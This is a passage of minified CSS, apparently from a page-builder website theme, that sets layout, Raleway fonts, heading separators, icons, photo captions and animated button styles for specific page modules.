.fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.fl-node-ks7ohmxzq4vu .fl-list-item-heading-icon .fl-list-item-icon,.fl-node-ks7ohmxzq4vu .fl-list-item-content-icon .fl-list-item-icon,.fl-row .fl-col .fl-node-ks7ohmxzq4vu .fl-list-item-heading-icon .fl-list-item-icon,.fl-row .fl-col .fl-node-ks7ohmxzq4vu .fl-list-item-content-icon .fl-list-item-icon {color: #83B7B5;}.fl-node-ks7ohmxzq4vu .fl-list-item-heading-icon .fl-list-item-icon,.fl-node-ks7ohmxzq4vu .fl-list-item-content-icon .fl-list-item-icon,.fl-row .fl-col .fl-node-ks7ohmxzq4vu .fl-list-item-heading-icon .fl-list-item-icon,.fl-row .fl-col .fl-node-ks7ohmxzq4vu .fl-list-item-content-icon .fl-list-item-icon {font-size: 10px;}.fl-node-ks7ohmxzq4vu ul.fl-list,.fl-node-ks7ohmxzq4vu ol.fl-list {list-style-type: none;}.fl-node-ks7ohmxzq4vu .fl-list .fl-list-item ~ .fl-list-item {border-top-style: none;border-top-color: transparent;}.fl-node-ks7ohmxzq4vu .fl-list {padding-top: 0px;padding-right: 0px;padding-bottom: 3px;padding-left: 0px;}.fl-node-ks7ohmxzq4vu .fl-list .fl-list-item {padding-top: 0px;padding-right: 0px;padding-bottom: 3px;padding-left: 20px;}.fl-node-ks7ohmxzq4vu .fl-list .fl-list-item-icon {padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 0px;}.fl-node-ks7ohmxzq4vu .fl-list .fl-list-item ~ .fl-list-item {border-top-width: 0px;}.fl-node-ks7ohmxzq4vu .fl-list .fl-list-item-0 {padding-left: 20px;}.fl-node-ks7ohmxzq4vu .fl-list .fl-list-item-1 {padding-left: 20px;}.fl-node-ks7ohmxzq4vu .fl-list .fl-list-item-2 {padding-left: 20px;}.fl-node-ks7ohmxzq4vu .fl-list .fl-list-item-3 {padding-left: 20px;}.fl-node-ks7ohmxzq4vu .fl-list .fl-list-item-4 {padding-left: 20px;} .fl-node-ks7ohmxzq4vu > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.fl-node-oiga8z637lxj.fl-module-heading .fl-heading {font-family: Raleway, sans-serif;font-weight: 400;font-size: 14px;text-align: left;} .fl-node-oiga8z637lxj > .fl-module-content {margin-top:0px;margin-bottom:20px;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-prefix {}div.fl-node-xdbmvrfps61e .pp-heading-content {text-align: left;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading {}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #83B7B5;display: inline;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {display: inline;margin-left: 0px;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading.pp-separator--inline,div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading:not(.pp-separator--inline) .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading.pp-separator--inline .pp-heading-separator span {width: 100px;border-bottom-style: solid;border-bottom-width: 1px;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-sub-heading,div.fl-node-xdbmvrfps61e .pp-heading-content .pp-sub-heading p {}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;float: left;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator:not(.inline) {}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 992px) {div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-xdbmvrfps61e .pp-heading-content {text-align: ;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 768px) {div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-xdbmvrfps61e .pp-heading-content {text-align: ;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-prefix {}}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-prefix {text-decoration: underline;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading .heading-title span.pp-primary-title {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 5px;border-left-width: 0px;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading .heading-title {font-family: Raleway, sans-serif;font-weight: 500;font-size: 16px;text-decoration: underline;font-style: normal;}div.fl-node-xdbmvrfps61e div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-xdbmvrfps61e div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type {padding-left: 20px;}div.fl-node-xdbmvrfps61e div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-xdbmvrfps61e div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type {padding-right: 20px;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-xdbmvrfps61e .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;} .fl-node-xdbmvrfps61e > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:20px;}.fl-node-7yhk3g0af8x5.fl-module-heading .fl-heading {font-family: Raleway, sans-serif;font-weight: 400;font-size: 14px;text-align: left;} .fl-node-7yhk3g0af8x5 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-tlmncysgzo9x.fl-module-heading .fl-heading {font-family: Raleway, sans-serif;font-weight: 400;font-size: 14px;text-align: left;} .fl-node-tlmncysgzo9x > .fl-module-content {margin-top:0px;}.fl-node-8jn9s2vkci0a .fl-icon i {background: #1c3733;}.fl-node-8jn9s2vkci0a .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-8jn9s2vkci0a .fl-icon i, .fl-node-8jn9s2vkci0a .fl-icon i:before {font-size: 20px;}.fl-node-8jn9s2vkci0a .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-8jn9s2vkci0a .fl-icon i {line-height: 35px;width: 35px;}.fl-node-8jn9s2vkci0a .fl-icon i::before {line-height: 35px;}@media(max-width: 1200px) {.fl-node-8jn9s2vkci0a .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-8jn9s2vkci0a .fl-icon i {line-height: 35px;width: 35px;}.fl-node-8jn9s2vkci0a .fl-icon i::before {line-height: 35px;}}@media(max-width: 992px) {.fl-node-8jn9s2vkci0a .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-8jn9s2vkci0a .fl-icon i {line-height: 35px;width: 35px;}.fl-node-8jn9s2vkci0a .fl-icon i::before {line-height: 35px;}}@media(max-width: 768px) {.fl-node-8jn9s2vkci0a .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-8jn9s2vkci0a .fl-icon i {line-height: 35px;width: 35px;}.fl-node-8jn9s2vkci0a .fl-icon i::before {line-height: 35px;}}.fl-node-8jn9s2vkci0a .fl-icon-group {text-align: left;}.fl-node-8jn9s2vkci0a .fl-icon + .fl-icon {margin-left: 20px;} .fl-node-8jn9s2vkci0a > .fl-module-content {margin-top:0px;margin-right:20px;}@media ( max-width: 992px ) { .fl-node-8jn9s2vkci0a.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn 